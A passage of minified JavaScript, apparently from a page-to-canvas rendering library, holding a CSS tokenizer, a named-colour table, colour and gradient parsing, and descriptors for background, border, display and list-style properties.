A(A,e,t,r){this.codePoints=A,this.required="!"===e,this.start=t,this.end=r}return A.prototype.slice=function(){return VA.apply(void 0,this.codePoints.slice(this.start,this.end))},A}(),Xe=45,Ye=43,We=-1,Ze=function(A){return A>=48&&A<=57},_e=function(A){return Ze(A)||A>=65&&A<=70||A>=97&&A<=102},qe=function(A){return 10===A||9===A||32===A},je=function(A){return function(A){return function(A){return A>=97&&A<=122}(A)||function(A){return A>=65&&A<=90}(A)}(A)||function(A){return A>=128}(A)||95===A},ze=function(A){return je(A)||Ze(A)||A===Xe},$e=function(A){return A>=0&&A<=8||11===A||A>=14&&A<=31||127===A},At=function(A,e){return 92===A&&10!==e},et=function(A,e,t){return A===Xe?je(e)||At(e,t):!!je(A)||!(92!==A||!At(A,e))},tt=function(A,e,t){return A===Ye||A===Xe?!!Ze(e)||46===e&&Ze(t):Ze(46===A?e:A)},rt=function(A){var e=0,t=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(t=-1),e++);for(var r=[];Ze(A[e]);)r.push(A[e++]);var n=r.length?parseInt(VA.apply(void 0,r),10):0;46===A[e]&&e++;for(var B=[];Ze(A[e]);)B.push(A[e++]);var s=B.length,o=s?parseInt(VA.apply(void 0,B),10):0;69!==A[e]&&101!==A[e]||e++;var i=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(i=-1),e++);for(var a=[];Ze(A[e]);)a.push(A[e++]);var c=a.length?parseInt(VA.apply(void 0,a),10):0;return t*(n+o*Math.pow(10,-s))*Math.pow(10,i*c)},nt={type:2},Bt={type:3},st={type:4},ot={type:13},it={type:8},at={type:21},ct={type:9},gt={type:10},Qt={type:11},wt={type:12},ut={type:14},lt={type:23},Ct={type:1},Ut={type:25},Ft={type:24},ht={type:26},dt={type:27},ft={type:28},pt={type:29},Ht={type:31},Et={type:32},It=function(){function A(){this._value=[]}return A.prototype.write=function(A){this._value=this._value.concat(GA(A))},A.prototype.read=function(){for(var A=[],e=this.consumeToken();e!==Et;)A.push(e),e=this.consumeToken();return A},A.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case 34:return this.consumeStringToken(34);case 35:var e=this.peekCodePoint(0),t=this.peekCodePoint(1),r=this.peekCodePoint(2);if(ze(e)||At(t,r)){var n=et(e,t,r)?2:1;return{type:5,value:this.consumeName(),flags:n}}break;case 36:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ot;break;case 39:return this.consumeStringToken(39);case 40:return nt;case 41:return Bt;case 42:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ut;break;case Ye:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 44:return st;case Xe:var B=A,s=this.peekCodePoint(0),o=this.peekCodePoint(1);if(tt(B,s,o))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(et(B,s,o))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(s===Xe&&62===o)return this.consumeCodePoint(),this.consumeCodePoint(),Ft;break;case 46:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 47:if(42===this.peekCodePoint(0))for(this.consumeCodePoint();;){var i=this.consumeCodePoint();if(42===i&&47===(i=this.consumeCodePoint()))return this.consumeToken();if(i===We)return this.consumeToken()}break;case 58:return ht;case 59:return dt;case 60:if(33===this.peekCodePoint(0)&&this.peekCodePoint(1)===Xe&&this.peekCodePoint(2)===Xe)return this.consumeCodePoint(),this.consumeCodePoint(),Ut;break;case 64:var a=this.peekCodePoint(0),c=this.peekCodePoint(1),g=this.peekCodePoint(2);if(et(a,c,g))return{type:7,value:this.consumeName()};break;case 91:return ft;case 92:if(At(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case 93:return pt;case 61:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),it;break;case 123:return Qt;case 125:return wt;case 117:case 85:var Q=this.peekCodePoint(0),w=this.peekCodePoint(1);return Q!==Ye||!_e(w)&&63!==w||(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case 124:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ct;if(124===this.peekCodePoint(0))return this.consumeCodePoint(),at;break;case 126:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),gt;break;case We:return Et}return qe(A)?(this.consumeWhiteSpace(),Ht):Ze(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):je(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:VA(A)}},A.prototype.consumeCodePoint=function(){var A=this._value.shift();return void 0===A?-1:A},A.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},A.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},A.prototype.consumeUnicodeRangeToken=function(){for(var A=[],e=this.consumeCodePoint();_e(e)&&A.length<6;)A.push(e),e=this.consumeCodePoint();for(var t=!1;63===e&&A.length<6;)A.push(e),e=this.consumeCodePoint(),t=!0;if(t)return{type:30,start:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?48:A})),16),end:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?70:A})),16)};var r=parseInt(VA.apply(void 0,A),16);if(this.peekCodePoint(0)===Xe&&_e(this.peekCodePoint(1))){this.consumeCodePoint(),e=this.consumeCodePoint();for(var n=[];_e(e)&&n.length<6;)n.push(e),e=this.consumeCodePoint();return{type:30,start:r,end:parseInt(VA.apply(void 0,n),16)}}return{type:30,start:r,end:r}},A.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return"url"===A.toLowerCase()&&40===this.peekCodePoint(0)?(this.consumeCodePoint(),this.consumeUrlToken()):40===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},A.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===We)return{type:22,value:""};var e=this.peekCodePoint(0);if(39===e||34===e){var t=this.consumeStringToken(this.consumeCodePoint());return 0===t.type&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0))?(this.consumeCodePoint(),{type:22,value:t.value}):(this.consumeBadUrlRemnants(),lt)}for(;;){var r=this.consumeCodePoint();if(r===We||41===r)return{type:22,value:VA.apply(void 0,A)};if(qe(r))return this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:22,value:VA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),lt);if(34===r||39===r||40===r||$e(r))return this.consumeBadUrlRemnants(),lt;if(92===r){if(!At(r,this.peekCodePoint(0)))return this.consumeBadUrlRemnants(),lt;A.push(this.consumeEscapedCodePoint())}else A.push(r)}},A.prototype.consumeWhiteSpace=function(){for(;qe(this.peekCodePoint(0));)this.consumeCodePoint()},A.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(41===A||A===We)return;At(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},A.prototype.consumeStringSlice=function(A){for(var e="";A>0;){var t=Math.min(5e4,A);e+=VA.apply(void 0,this._value.splice(0,t)),A-=t}return this._value.shift(),e},A.prototype.consumeStringToken=function(A){for(var e="",t=0;;){var r=this._value[t];if(r===We||void 0===r||r===A)return{type:0,value:e+=this.consumeStringSlice(t)};if(10===r)return this._value.splice(0,t),Ct;if(92===r){var n=this._value[t+1];n!==We&&void 0!==n&&(10===n?(e+=this.consumeStringSlice(t),t=-1,this._value.shift()):At(r,n)&&(e+=this.consumeStringSlice(t),e+=VA(this.consumeEscapedCodePoint()),t=-1))}t++}},A.prototype.consumeNumber=function(){var A=[],e=4,t=this.peekCodePoint(0);for(t!==Ye&&t!==Xe||A.push(this.consumeCodePoint());Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0);var r=this.peekCodePoint(1);if(46===t&&Ze(r))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0),r=this.peekCodePoint(1);var n=this.peekCodePoint(2);if((69===t||101===t)&&((r===Ye||r===Xe)&&Ze(n)||Ze(r)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[rt(A),e]},A.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),e=A[0],t=A[1],r=this.peekCodePoint(0),n=this.peekCodePoint(1),B=this.peekCodePoint(2);return et(r,n,B)?{type:15,number:e,flags:t,unit:this.consumeName()}:37===r?(this.consumeCodePoint(),{type:16,number:e,flags:t}):{type:17,number:e,flags:t}},A.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(_e(A)){for(var e=VA(A);_e(this.peekCodePoint(0))&&e.length<6;)e+=VA(this.consumeCodePoint());qe(this.peekCodePoint(0))&&this.consumeCodePoint();var t=parseInt(e,16);return 0===t||function(A){return A>=55296&&A<=57343}(t)||t>1114111?65533:t}return A===We?65533:A},A.prototype.consumeName=function(){for(var A="";;){var e=this.consumeCodePoint();if(ze(e))A+=VA(e);else{if(!At(e,this.peekCodePoint(0)))return this.reconsumeCodePoint(e),A;A+=VA(this.consumeEscapedCodePoint())}}},A}(),yt=function(){function A(A){this._tokens=A}return A.create=function(e){var t=new It;return t.write(e),new A(t.read())},A.parseValue=function(e){return A.create(e).parseComponentValue()},A.parseValues=function(e){return A.create(e).parseComponentValues()},A.prototype.parseComponentValue=function(){for(var A=this.consumeToken();31===A.type;)A=this.consumeToken();if(32===A.type)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var e=this.consumeComponentValue();do{A=this.consumeToken()}while(31===A.type);if(32===A.type)return e;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},A.prototype.parseComponentValues=function(){for(var A=[];;){var e=this.consumeComponentValue();if(32===e.type)return A;A.push(e),A.push()}},A.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},A.prototype.consumeSimpleBlock=function(A){for(var e={type:A,values:[]},t=this.consumeToken();;){if(32===t.type||Tt(t,A))return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue()),t=this.consumeToken()}},A.prototype.consumeFunction=function(A){for(var e={name:A.value,values:[],type:18};;){var t=this.consumeToken();if(32===t.type||3===t.type)return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue())}},A.prototype.consumeToken=function(){var A=this._tokens.shift();return void 0===A?Et:A},A.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},A}(),mt=function(A){return 15===A.type},Kt=function(A){return 17===A.type},Lt=function(A){return 20===A.type},vt=function(A){return 0===A.type},bt=function(A,e){return Lt(A)&&A.value===e},Dt=function(A){return 31!==A.type},Mt=function(A){return 31!==A.type&&4!==A.type},xt=function(A){var e=[],t=[];return A.forEach(function(A){if(4===A.type){if(0===t.length)throw new Error("Error parsing function args, zero tokens for arg");return e.push(t),void(t=[])}31!==A.type&&t.push(A)}),t.length&&e.push(t),e},Tt=function(A,e){return 11===e&&12===A.type||(28===e&&29===A.type||2===e&&3===A.type)},St=function(A){return 17===A.type||15===A.type},Ot=function(A){return 16===A.type||St(A)},Gt=function(A){return A.length>1?[A[0],A[1]]:[A[0]]},Vt={type:17,number:0,flags:4},Rt={type:16,number:50,flags:4},Nt={type:16,number:100,flags:4},Pt=function(A,e,t){var r=A[0],n=A[1];return[kt(r,e),kt(void 0!==n?n:r,t)]},kt=function(A,e){if(16===A.type)return A.number/100*e;if(mt(A))switch(A.unit){case"rem":case"em":return 16*A.number;default:return A.number}return A.number},Jt="grad",Xt="turn",Yt=function(A,e){if(15===e.type)switch(e.unit){case"deg":return Math.PI*e.number/180;case Jt:return Math.PI/200*e.number;case"rad":return e.number;case Xt:return 2*Math.PI*e.number}throw new Error("Unsupported angle type")},Wt=function(A){return 15===A.type&&("deg"===A.unit||A.unit===Jt||"rad"===A.unit||A.unit===Xt)},Zt=function(A){switch(A.filter(Lt).map(function(A){return A.value}).join(" ")){case"to bottom right":case"to right bottom":case"left top":case"top left":return[Vt,Vt];case"to top":case"bottom":return _t(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[Vt,Nt];case"to right":case"left":return _t(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[Nt,Nt];case"to bottom":case"top":return _t(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[Nt,Vt];case"to left":case"right":return _t(270)}return 0},_t=function(A){return Math.PI*A/180},qt=function(A,e){if(18===e.type){var t=nr[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported color function "'+e.name+'"');return t(A,e.values)}if(5===e.type){if(3===e.value.length){var r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),1)}if(4===e.value.length){r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);var s=e.value.substring(3,4);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),parseInt(s+s,16)/255)}if(6===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),1)}if(8===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6),s=e.value.substring(6,8);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),parseInt(s,16)/255)}}if(20===e.type){var o=sr[e.value.toUpperCase()];if(void 0!==o)return o}return sr.TRANSPARENT},jt=function(A){return!(255&A)},zt=function(A){var e=255&A,t=255&A>>8,r=255&A>>16,n=255&A>>24;return e<255?"rgba("+n+","+r+","+t+","+e/255+")":"rgb("+n+","+r+","+t+")"},$t=function(A,e,t,r){return(A<<24|e<<16|t<<8|Math.round(255*r))>>>0},Ar=function(A,e){if(17===A.type)return A.number;if(16===A.type){var t=3===e?1:255;return 3===e?A.number/100*t:Math.round(A.number/100*t)}return 0},er=function(A,e){var t=e.filter(Mt);if(3===t.length){var r=t.map(Ar),n=r[0],B=r[1],s=r[2];return $t(n,B,s,1)}if(4===t.length){var o=t.map(Ar),i=(n=o[0],B=o[1],s=o[2],o[3]);return $t(n,B,s,i)}return 0};function tr(A,e,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(e-A)*t*6+A:t<.5?e:t<2/3?6*(e-A)*(2/3-t)+A:A}var rr=function(A,e){var t=e.filter(Mt),r=t[0],n=t[1],B=t[2],s=t[3],o=(17===r.type?_t(r.number):Yt(A,r))/(2*Math.PI),i=Ot(n)?n.number/100:0,a=Ot(B)?B.number/100:0,c=void 0!==s&&Ot(s)?kt(s,1):1;if(0===i)return $t(255*a,255*a,255*a,1);var g=a<=.5?a*(i+1):a+i-a*i,Q=2*a-g,w=tr(Q,g,o+1/3),u=tr(Q,g,o),l=tr(Q,g,o-1/3);return $t(255*w,255*u,255*l,c)},nr={hsl:rr,hsla:rr,rgb:er,rgba:er},Br=function(A,e){return qt(A,yt.create(e).parseComponentValue())},sr={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},or={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},ir={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},ar=function(A,e){var t=qt(A,e[0]),r=e[1];return r&&Ot(r)?{color:t,stop:r}:{color:t,stop:null}},cr=function(A,e){var t=A[0],r=A[A.length-1];null===t.stop&&(t.stop=Vt),null===r.stop&&(r.stop=Nt);for(var n=[],B=0,s=0;s<A.length;s++){var o=A[s].stop;if(null!==o){var i=kt(o,e);i>B?n.push(i):n.push(B),B=i}else n.push(null)}var a=null;for(s=0;s<n.length;s++){var c=n[s];if(null===c)null===a&&(a=s);else if(null!==a){for(var g=s-a,Q=(c-n[a-1])/(g+1),w=1;w<=g;w++)n[a+w-1]=Q*w;a=null}}return A.map(function(A,t){return{color:A.color,stop:Math.max(Math.min(1,n[t]/e),0)}})},gr=function(A,e,t){var r="number"==typeof A?A:function(A,e,t){var r=e/2,n=t/2,B=kt(A[0],e)-r,s=n-kt(A[1],t);return(Math.atan2(s,B)+2*Math.PI)%(2*Math.PI)}(A,e,t),n=Math.abs(e*Math.sin(r))+Math.abs(t*Math.cos(r)),B=e/2,s=t/2,o=n/2,i=Math.sin(r-Math.PI/2)*o,a=Math.cos(r-Math.PI/2)*o;return[n,B-a,B+a,s-i,s+i]},Qr=function(A,e){return Math.sqrt(A*A+e*e)},wr=function(A,e,t,r,n){return[[0,0],[0,e],[A,0],[A,e]].reduce(function(A,e){var B=e[0],s=e[1],o=Qr(t-B,r-s);return(n?o<A.optimumDistance:o>A.optimumDistance)?{optimumCorner:e,optimumDistance:o}:A},{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},ur=function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&-1!==["top","left","right","bottom"].indexOf(B.value))return void(t=Zt(e));if(Wt(B))return void(t=(Yt(A,B)+_t(270))%_t(360))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},lr="closest-side",Cr="farthest-side",Ur="closest-corner",Fr="farthest-corner",hr="circle",dr="ellipse",fr="cover",pr="contain",Hr=function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s?o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case"center":return B.push(Rt),!1;case"top":case"left":return B.push(Vt),!1;case"right":case"bottom":return B.push(Nt),!1}else if(Ot(e)||St(e))return B.push(e),!1;return A},o):1===s&&(o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case pr:case lr:return r=0,!1;case Cr:return r=1,!1;case Ur:return r=2,!1;case fr:case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)),o){var i=ar(A,e);n.push(i)}}),{size:r,shape:t,stops:n,position:B,type:2}},Er=function(A,e){if(22===e.type){var t={url:e.value,type:0};return A.cache.addImage(e.value),t}if(18===e.type){var r=mr[e.name];if(void 0===r)throw new Error('Attempting to parse an unsupported image function "'+e.name+'"');return r(A,e.values)}throw new Error("Unsupported image type "+e.type)};var Ir,yr,mr={"linear-gradient":function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&"to"===B.value)return void(t=Zt(e));if(Wt(B))return void(t=Yt(A,B))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},"-moz-linear-gradient":ur,"-ms-linear-gradient":ur,"-o-linear-gradient":ur,"-webkit-linear-gradient":ur,"radial-gradient":function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s){var i=!1;o=e.reduce(function(A,e){if(i)if(Lt(e))switch(e.value){case"center":return B.push(Rt),A;case"top":case"left":return B.push(Vt),A;case"right":case"bottom":return B.push(Nt),A}else(Ot(e)||St(e))&&B.push(e);else if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case"at":return i=!0,!1;case lr:return r=0,!1;case fr:case Cr:return r=1,!1;case pr:case Ur:return r=2,!1;case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)}if(o){var a=ar(A,e);n.push(a)}}),{size:r,shape:t,stops:n,position:B,type:2}},"-moz-radial-gradient":Hr,"-ms-radial-gradient":Hr,"-o-radial-gradient":Hr,"-webkit-radial-gradient":Hr,"-webkit-gradient":function(A,e){var t=_t(180),r=[],n=1;return xt(e).forEach(function(e,t){var B=e[0];if(0===t){if(Lt(B)&&"linear"===B.value)return void(n=1);if(Lt(B)&&"radial"===B.value)return void(n=2)}if(18===B.type)if("from"===B.name){var s=qt(A,B.values[0]);r.push({stop:Vt,color:s})}else if("to"===B.name){s=qt(A,B.values[0]);r.push({stop:Nt,color:s})}else if("color-stop"===B.name){var o=B.values.filter(Mt);if(2===o.length){s=qt(A,o[1]);var i=o[0];Kt(i)&&r.push({stop:{type:16,number:100*i.number,flags:i.flags},color:s})}}}),1===n?{angle:(t+_t(180))%_t(360),stops:r,type:n}:{size:3,shape:0,stops:r,position:[],type:n}}},Kr={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e.filter(function(A){return Mt(A)&&function(A){return!(20===A.type&&"none"===A.value||18===A.type&&!mr[A.name])}(A)}).map(function(e){return Er(A,e)})}},Lr={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},vr={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Ot)}).map(Gt)}},br={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Lt).map(function(A){return A.value}).join(" ")}).map(Dr)}},Dr=function(A){switch(A){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;default:return 0}};(yr=Ir||(Ir={})).AUTO="auto",yr.CONTAIN="contain",yr.COVER="cover";var Mr,xr,Tr={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Sr)})}},Sr=function(A){return Lt(A)||Ot(A)},Or=function(A){return{name:"border-"+A+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},Gr=Or("top"),Vr=Or("right"),Rr=Or("bottom"),Nr=Or("left"),Pr=function(A){return{name:"border-radius-"+A,initialValue:"0 0",prefix:!1,type:1,parse:function(A,e){return Gt(e.filter(Ot))}}},kr=Pr("top-left"),Jr=Pr("top-right"),Xr=Pr("bottom-right"),Yr=Pr("bottom-left"),Wr=function(A){return{name:"border-"+A+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,e){switch(e){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},Zr=Wr("top"),_r=Wr("right"),qr=Wr("bottom"),jr=Wr("left"),zr=function(A){return{name:"border-"+A+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}}},$r=zr("top"),An=zr("right"),en=zr("bottom"),tn=zr("left"),rn={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},nn={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(A,e){return"rtl"===e?1:0}},Bn={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).reduce(function(A,e){return A|sn(e.value)},0)}},sn=function(A){switch(A){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},on={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},an={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(A,e){return 20===e.type&&"normal"===e.value?0:17===e.type||15===e.type?e.number:0}};(xr=Mr||(Mr={})).NORMAL="normal",xr.STRICT="strict";var cn,gn,Qn={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"strict"===e?Mr.STRICT:Mr.NORMAL}},wn={name:"line-height",initialValue:"normal",prefix:!1,type:4},un=function(A,e){return Lt(A)&&"normal"===A.value?1.2*e:17===A.type?e*A.number:Ot(A)?kt(A,e):e},ln={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(A,e){return 20===e.type&&"none"===e.value?null:Er(A,e)}},Cn={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(A,e){return"inside"===e?0:1}},Un={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 